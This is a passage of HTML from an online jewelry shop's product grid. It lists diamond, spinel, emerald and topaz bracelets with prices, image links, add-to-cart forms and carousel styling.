              <template data-product-handle="raw-black-diamond-bracelet-iii-2-3mm">
                { "title": "Raw Black Diamond Bracelet III (2-3mm)", "url": "\/products\/raw-black-diamond-bracelet-iii-2-3mm", "product_id":
                15450364903807, "image": "\/\/aurumbrothers.com\/cdn\/shop\/files\/RawBlackDiamondBraceletIII_2-3mm_-solo-productshot.webp?v=1767019314\u0026width=600",
                "price_html": "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e713 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                null
                }
              </template><button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="raw-black-diamond-bracelet-i-2-3mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/RawBlackDiamondBraceletI_2mm-3mm_-solo-productshot.webp?v=1767019184&width=100"
                      alt="Raw Black Diamond Bracelet I (2-3mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="raw-black-diamond-bracelet-i-2-3mm">
                      { "title": "Raw Black Diamond Bracelet I (2-3mm)", "url": "\/products\/raw-black-diamond-bracelet-i-2-3mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/RawBlackDiamondBraceletI_2mm-3mm_-solo-productshot.webp?v=1767019184\u0026width=600", "product_id":
                      15450364707199, "variant_id":
                      56576287211903, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e638 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="raw-silvery-diamond-bracelet-i-2-3mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/RawSilveryDiamondBraceletI_2-3mm_-solo-productshot.webp?v=1767019016&width=100"
                      alt="Raw Silvery Diamond Bracelet I (2-3mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="raw-silvery-diamond-bracelet-i-2-3mm">
                      { "title": "Raw Silvery Diamond Bracelet I (2-3mm)", "url": "\/products\/raw-silvery-diamond-bracelet-i-2-3mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/RawSilveryDiamondBraceletI_2-3mm_-solo-productshot.webp?v=1767019016\u0026width=600", "product_id":
                      15450364674431, "variant_id":
                      56576287146367, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e638 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="raw-silvery-diamond-black-spinel-bracelet-ii-2-3mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/RawSilveryDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019448&width=100"
                      alt="Raw Silvery Diamond - Black Spinel Bracelet II (2-3mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="raw-silvery-diamond-black-spinel-bracelet-ii-2-3mm">
                      { "title": "Raw Silvery Diamond - Black Spinel Bracelet II (2-3mm)", "url": "\/products\/raw-silvery-diamond-black-spinel-bracelet-ii-2-3mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/RawSilveryDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019448\u0026width=600", "product_id":
                      15450364641663, "variant_id":
                      56576287113599, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e530 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="raw-black-diamond-black-spinel-bracelet-ii-2-3mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/RawBlackDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019393&width=100"
                      alt="Raw Black Diamond - Black Spinel Bracelet II (2-3mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="raw-black-diamond-black-spinel-bracelet-ii-2-3mm">
                      { "title": "Raw Black Diamond - Black Spinel Bracelet II (2-3mm)", "url": "\/products\/raw-black-diamond-black-spinel-bracelet-ii-2-3mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/RawBlackDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019393\u0026width=600", "product_id":
                      15450364608895, "variant_id":
                      56576287179135, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e530 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
</div>
          </div>

          <button class="arrow-btn arrow-right">&#8250;</button>
        </div><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a
                href="/products/raw-black-diamond-bracelet-iii-2-3mm"
                class="product-title  line-clamp"
                
                  style="--line-clamp-count: 2"
                
                data-instant
              >
                <div class="bogo-text"></div>Raw Black Diamond Bracelet III (2-3mm)</a><price-list  class="price-list "><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>713 USD</sale-price></price-list><!-- Maurice -->
            
              <span class="TextMaurice">
                <a href="/products/raw-black-diamond-bracelet-iii-2-3mm">
                  <u></u>
                </a>
              </span>
            
            <!-- / -->
          </div></div><div
        class="klaviyo-star-rating-widget"
        data-id="15450364903807"
        data-product-title="Raw Black Diamond Bracelet III (2-3mm)"
        data-product-type="Bracelet"
      ></div>
<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="15450364707199"
              data-product-title="Raw Black Diamond Bracelet I (2-3mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="15450364674431"
              data-product-title="Raw Silvery Diamond Bracelet I (2-3mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="15450364641663"
              data-product-title="Raw Silvery Diamond - Black Spinel Bracelet II (2-3mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="15450364608895"
              data-product-title="Raw Black Diamond - Black Spinel Bracelet II (2-3mm)"
              data-product-type="Bracelet"
            ></div>
</div>
</product-card>
<product-card
  class="product-card"
  
  handle="raw-silvery-diamond-black-spinel-bracelet-ii-2-3mm"
><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical">
          <span class="badge badge--custom">LIMITED</span>
            

          <span class="badge badge--custom">NEW</span>
            
</badge-list><a href="/products/raw-silvery-diamond-black-spinel-bracelet-ii-2-3mm" class="product-card__media" data-instant><img src="//aurumbrothers.com/cdn/shop/files/RawSilveryDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019448&amp;width=2000" alt="Raw Silvery Diamond - Black Spinel Bracelet II (2-3mm)" srcset="//aurumbrothers.com/cdn/shop/files/RawSilveryDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019448&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/RawSilveryDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019448&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/RawSilveryDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019448&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/RawSilveryDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019448&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/RawSilveryDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019448&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/RawSilveryDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019448&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/RawSilveryDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019448&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/RawSilveryDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019448&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/RawSilveryDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019448&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/RawSilveryDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019448&amp;width=1400 1400w, //aurumbrothers.com/cdn/shop/files/RawSilveryDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019448&amp;width=1600 1600w, //aurumbrothers.com/cdn/shop/files/RawSilveryDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019448&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-cover aspect-short"></a><form method="post" action="/cart/add" id="product_form_15450364641663" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="on_success" value="force_open_drawer">
            <input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="56576287113599">
            <button type="submit" class="product-card__quick-add-button">
              <span class="sr-only">Add to cart</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button><input type="hidden" name="product-id" value="15450364641663" /><input type="hidden" name="section-id" value="template--25818180354431__featured_collections_VBDynq" /></form></div><div class="product-card__info empty:hidden"><style>
              .variant-thumbs-carousel {
                display: flex;
                justify-content: center;
                align-items: center;
                gap: 6px;
                margin-top: 12px;
                position: relative;
              }

              .variant-thumbs-wrapper {
                overflow-x: auto;
                -webkit-overflow-scrolling: touch;
                max-width: 200px;
                scrollbar-width: none;
              }

              .variant-thumbs-wrapper::-webkit-scrollbar {
                display: none;
              }

              .variant-thumbs {
                display: flex;
                gap: 8px;
                padding: 6px 0;
                width: max-content;
              }

              .variant-thumb {
                cursor:pointer;
                flex: 0 0 auto;
                width: 60px;
                height: 60px;
              }

              .variant-thumb img {
                width: 100%;
                height: 100%;
                object-fit: cover;
                border-radius: 4px;
                transition: transform 0.2s ease;
              }

              .variant-thumb:hover img {
                transform: scale(1.05);
              }

           .arrow-btn {
            background: rgba(255, 255, 255, 0.08);
            border: none;
            font-size: 28px;
            color: white;
            cursor: pointer;
            padding: 4px 10px;
            border-radius: 6px;
            line-height: 1;
            opacity: 0.8;
            transition: all 0.2s ease;
            box-shadow: 0 0 4px rgba(255, 255, 255, 0.2);
          }

          .arrow-btn:hover {
            opacity: 1;
            background: rgba(255, 255, 255, 0.15);
          }

          .arrow-btn.hidden {
            visibility: hidden;
            }

          @media (max-width: 768px) {
            .variant-thumb {
              width: 42px;
              height: 42px;
            }

            .variant-thumb img {
              border-radius: 3px;
            }

            .variant-thumbs-wrapper {
              max-width: calc((42px * 3.5) + (4px * 2.5));
              padding: 0;
            }

            .variant-thumbs {
              gap: 4px;
              padding: 2px 0;
            }

            .arrow-btn {
              display: none !important;
            }

            .variant-thumbs-carousel {
              gap: 2px;
            }

            .price-list {
              font-size: 13px !important;
            }

            .TextMaurice {
              font-size: 11px;
            }
          }
        </style>

        <div class="variant-thumbs-carousel">
          <button class="arrow-btn arrow-left hidden-op">&#8249;</button>
          <div class="variant-thumbs-wrapper">
            <div class="variant-thumbs"><button
                type="button"
                class="variant-thumb selected"
                data-variant-handle="raw-silvery-diamond-black-spinel-bracelet-ii-2-3mm"
              >
                <img
                  src="//aurumbrothers.com/cdn/shop/files/RawSilveryDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019448&width=100"
                  alt="Raw Silvery Diamond - Black Spinel Bracelet II (2-3mm)"
                  loading="lazy"
                  style="border-bottom: 3px solid white;"
                >
              </button>

              <template data-product-handle="raw-silvery-diamond-black-spinel-bracelet-ii-2-3mm">
                { "title": "Raw Silvery Diamond - Black Spinel Bracelet II (2-3mm)", "url": "\/products\/raw-silvery-diamond-black-spinel-bracelet-ii-2-3mm", "product_id":
                15450364641663, "image": "\/\/aurumbrothers.com\/cdn\/shop\/files\/RawSilveryDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019448\u0026width=600",
                "price_html": "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e530 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                null
                }
              </template><button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="raw-black-diamond-bracelet-i-2-3mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/RawBlackDiamondBraceletI_2mm-3mm_-solo-productshot.webp?v=1767019184&width=100"
                      alt="Raw Black Diamond Bracelet I (2-3mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="raw-black-diamond-bracelet-i-2-3mm">
                      { "title": "Raw Black Diamond Bracelet I (2-3mm)", "url": "\/products\/raw-black-diamond-bracelet-i-2-3mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/RawBlackDiamondBraceletI_2mm-3mm_-solo-productshot.webp?v=1767019184\u0026width=600", "product_id":
                      15450364707199, "variant_id":
                      56576287211903, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e638 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="raw-silvery-diamond-bracelet-i-2-3mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/RawSilveryDiamondBraceletI_2-3mm_-solo-productshot.webp?v=1767019016&width=100"
                      alt="Raw Silvery Diamond Bracelet I (2-3mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="raw-silvery-diamond-bracelet-i-2-3mm">
                      { "title": "Raw Silvery Diamond Bracelet I (2-3mm)", "url": "\/products\/raw-silvery-diamond-bracelet-i-2-3mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/RawSilveryDiamondBraceletI_2-3mm_-solo-productshot.webp?v=1767019016\u0026width=600", "product_id":
                      15450364674431, "variant_id":
                      56576287146367, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e638 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="raw-black-diamond-black-spinel-bracelet-ii-2-3mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/RawBlackDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019393&width=100"
                      alt="Raw Black Diamond - Black Spinel Bracelet II (2-3mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="raw-black-diamond-black-spinel-bracelet-ii-2-3mm">
                      { "title": "Raw Black Diamond - Black Spinel Bracelet II (2-3mm)", "url": "\/products\/raw-black-diamond-black-spinel-bracelet-ii-2-3mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/RawBlackDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019393\u0026width=600", "product_id":
                      15450364608895, "variant_id":
                      56576287179135, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e530 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="raw-black-diamond-bracelet-iii-2-3mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/RawBlackDiamondBraceletIII_2-3mm_-solo-productshot.webp?v=1767019314&width=100"
                      alt="Raw Black Diamond Bracelet III (2-3mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="raw-black-diamond-bracelet-iii-2-3mm">
                      { "title": "Raw Black Diamond Bracelet III (2-3mm)", "url": "\/products\/raw-black-diamond-bracelet-iii-2-3mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/RawBlackDiamondBraceletIII_2-3mm_-solo-productshot.webp?v=1767019314\u0026width=600", "product_id":
                      15450364903807, "variant_id":
                      56576287670655, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e713 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
</div>
          </div>

          <button class="arrow-btn arrow-right">&#8250;</button>
        </div><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a
                href="/products/raw-silvery-diamond-black-spinel-bracelet-ii-2-3mm"
                class="product-title  line-clamp"
                
                  style="--line-clamp-count: 2"
                
                data-instant
              >
                <div class="bogo-text"></div>Raw Silvery Diamond - Black Spinel Bracelet II (2-3mm)</a><price-list  class="price-list "><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>530 USD</sale-price></price-list><!-- Maurice -->
            
              <span class="TextMaurice">
                <a href="/products/raw-silvery-diamond-black-spinel-bracelet-ii-2-3mm">
                  <u></u>
                </a>
              </span>
            
            <!-- / -->
          </div></div><div
        class="klaviyo-star-rating-widget"
        data-id="15450364641663"
        data-product-title="Raw Silvery Diamond - Black Spinel Bracelet II (2-3mm)"
        data-product-type="Bracelet"
      ></div>
<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="15450364707199"
              data-product-title="Raw Black Diamond Bracelet I (2-3mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="15450364674431"
              data-product-title="Raw Silvery Diamond Bracelet I (2-3mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="15450364608895"
              data-product-title="Raw Black Diamond - Black Spinel Bracelet II (2-3mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="15450364903807"
              data-product-title="Raw Black Diamond Bracelet III (2-3mm)"
              data-product-type="Bracelet"
            ></div>
</div>
</product-card>
<product-card
  class="product-card"
  
  handle="emerald-bracelet-xvii-2-4mm"
><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical">
          <span class="badge badge--custom">LIMITED</span>
            

          <span class="badge badge--custom">NEW</span>
            
</badge-list><a href="/products/emerald-bracelet-xvii-2-4mm" class="product-card__media" data-instant><img src="//aurumbrothers.com/cdn/shop/files/EmeraldBraceletXVII_2-4mm_-solo-productshot.webp?v=1767791180&amp;width=2000" alt="Emerald Bracelet XVII (2-4mm)" srcset="//aurumbrothers.com/cdn/shop/files/EmeraldBraceletXVII_2-4mm_-solo-productshot.webp?v=1767791180&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/EmeraldBraceletXVII_2-4mm_-solo-productshot.webp?v=1767791180&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/EmeraldBraceletXVII_2-4mm_-solo-productshot.webp?v=1767791180&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/EmeraldBraceletXVII_2-4mm_-solo-productshot.webp?v=1767791180&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/EmeraldBraceletXVII_2-4mm_-solo-productshot.webp?v=1767791180&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/EmeraldBraceletXVII_2-4mm_-solo-productshot.webp?v=1767791180&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/EmeraldBraceletXVII_2-4mm_-solo-productshot.webp?v=1767791180&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/EmeraldBraceletXVII_2-4mm_-solo-productshot.webp?v=1767791180&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/EmeraldBraceletXVII_2-4mm_-solo-productshot.webp?v=1767791180&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/EmeraldBraceletXVII_2-4mm_-solo-productshot.webp?v=1767791180&amp;width=1400 1400w, //aurumbrothers.com/cdn/shop/files/EmeraldBraceletXVII_2-4mm_-solo-productshot.webp?v=1767791180&amp;width=1600 1600w, //aurumbrothers.com/cdn/shop/files/EmeraldBraceletXVII_2-4mm_-solo-productshot.webp?v=1767791180&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-cover aspect-short"></a><form method="post" action="/cart/add" id="product_form_15483186217343" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="on_success" value="force_open_drawer">
            <input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="56697447448959">
            <button type="submit" class="product-card__quick-add-button">
              <span class="sr-only">Add to cart</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button><input type="hidden" name="product-id" value="15483186217343" /><input type="hidden" name="section-id" value="template--25818180354431__featured_collections_VBDynq" /></form></div><div class="product-card__info empty:hidden"><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a
                href="/products/emerald-bracelet-xvii-2-4mm"
                class="product-title  line-clamp"
                
                  style="--line-clamp-count: 2"
                
                data-instant
              >
                <div class="bogo-text"></div>Emerald Bracelet XVII (2-4mm)</a><price-list  class="price-list "><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>551 USD</sale-price></price-list><!-- Maurice -->
            
              <span class="TextMaurice">
                <a href="/products/emerald-bracelet-xvii-2-4mm">
                  <u></u>
                </a>
              </span>
            
            <!-- / -->
          </div></div><div
        class="klaviyo-star-rating-widget"
        data-id="15483186217343"
        data-product-title="Emerald Bracelet XVII (2-4mm)"
        data-product-type="Bracelet"
      ></div></div>
</product-card>
<product-card
  class="product-card"
  
  handle="emerald-bracelet-xviii-2mm"
><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical">
          <span class="badge badge--custom">LIMITED</span>
            

          <span class="badge badge--custom">NEW</span>
            
</badge-list><a href="/products/emerald-bracelet-xviii-2mm" class="product-card__media" data-instant><img src="//aurumbrothers.com/cdn/shop/files/EmeraldBraceletXVIII_2mm_-solo-productshot.webp?v=1767791261&amp;width=2000" alt="Emerald Bracelet XVIII (2mm)" srcset="//aurumbrothers.com/cdn/shop/files/EmeraldBraceletXVIII_2mm_-solo-productshot.webp?v=1767791261&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/EmeraldBraceletXVIII_2mm_-solo-productshot.webp?v=1767791261&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/EmeraldBraceletXVIII_2mm_-solo-productshot.webp?v=1767791261&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/EmeraldBraceletXVIII_2mm_-solo-productshot.webp?v=1767791261&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/EmeraldBraceletXVIII_2mm_-solo-productshot.webp?v=1767791261&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/EmeraldBraceletXVIII_2mm_-solo-productshot.webp?v=1767791261&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/EmeraldBraceletXVIII_2mm_-solo-productshot.webp?v=1767791261&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/EmeraldBraceletXVIII_2mm_-solo-productshot.webp?v=1767791261&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/EmeraldBraceletXVIII_2mm_-solo-productshot.webp?v=1767791261&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/EmeraldBraceletXVIII_2mm_-solo-productshot.webp?v=1767791261&amp;width=1400 1400w, //aurumbrothers.com/cdn/shop/files/EmeraldBraceletXVIII_2mm_-solo-productshot.webp?v=1767791261&amp;width=1600 1600w, //aurumbrothers.com/cdn/shop/files/EmeraldBraceletXVIII_2mm_-solo-productshot.webp?v=1767791261&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-cover aspect-short"></a><form method="post" action="/cart/add" id="product_form_15483186184575" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="on_success" value="force_open_drawer">
            <input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="56697447481727">
            <button type="submit" class="product-card__quick-add-button">
              <span class="sr-only">Add to cart</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button><input type="hidden" name="product-id" value="15483186184575" /><input type="hidden" name="section-id" value="template--25818180354431__featured_collections_VBDynq" /></form></div><div class="product-card__info empty:hidden"><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a
                href="/products/emerald-bracelet-xviii-2mm"
                class="product-title  line-clamp"
                
                  style="--line-clamp-count: 2"
                
                data-instant
              >
                <div class="bogo-text"></div>Emerald Bracelet XVIII (2mm)</a><price-list  class="price-list "><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>497 USD</sale-price></price-list><!-- Maurice -->
            
              <span class="TextMaurice">
                <a href="/products/emerald-bracelet-xviii-2mm">
                  <u></u>
                </a>
              </span>
            
            <!-- / -->
          </div></div><div
        class="klaviyo-star-rating-widget"
        data-id="15483186184575"
        data-product-title="Emerald Bracelet XVIII (2mm)"
        data-product-type="Bracelet"
      ></div></div>
</product-card>
<product-card
  class="product-card"
  
  handle="swiss-bluetopaz-red-garnet-bracelet-viii-4mm"
><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical">
          <span class="badge badge--custom">ONE OF A KIND</span>
            
</badge-list><a href="/products/swiss-bluetopaz-red-garnet-bracelet-viii-4mm" class="product-card__media" data-instant><img src="//aurumbrothers.com/cdn/shop/files/square1-SwissBlueTopaz-RedGarnetBraceletVIII_4mm.webp?v=1746154026&amp;width=2000" alt="Swiss Blue Topaz - Red Garnet Bracelet VIII (3.5 - 4mm)" srcset="//aurumbrothers.com/cdn/shop/files/square1-SwissBlueTopaz-RedGarnetBraceletVIII_4mm.webp?v=1746154026&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/square1-SwissBlueTopaz-RedGarnetBraceletVIII_4mm.webp?v=1746154026&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/square1-SwissBlueTopaz-RedGarnetBraceletVIII_4mm.webp?v=1746154026&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/square1-SwissBlueTopaz-RedGarnetBraceletVIII_4mm.webp?v=1746154026&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/square1-SwissBlueTopaz-RedGarnetBraceletVIII_4mm.webp?v=1746154026&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/square1-SwissBlueTopaz-RedGarnetBraceletVIII_4mm.webp?v=1746154026&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/square1-SwissBlueTopaz-RedGarnetBraceletVIII_4mm.webp?v=1746154026&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/square1-SwissBlueTopaz-RedGarnetBraceletVIII_4mm.webp?v=1746154026&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/square1-SwissBlueTopaz-RedGarnetBraceletVIII_4mm.webp?v=1746154026&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/square1-SwissBlueTopaz-RedGarnetBraceletVIII_4mm.webp?v=1746154026&amp;width=1400 1400w, //aurumbrothers.com/cdn/shop/files/square1-SwissBlueTopaz-RedGarnetBraceletVIII_4mm.webp?v=1746154026&amp;width=1600 1600w, //aurumbrothers.com/cdn/shop/files/square1-SwissBlueTopaz-RedGarnetBraceletVIII_4mm.webp?v=1746154026&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-cover aspect-short"></a><form method="post" action="/cart/add" id="product_form_8635166622031" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="on_success" 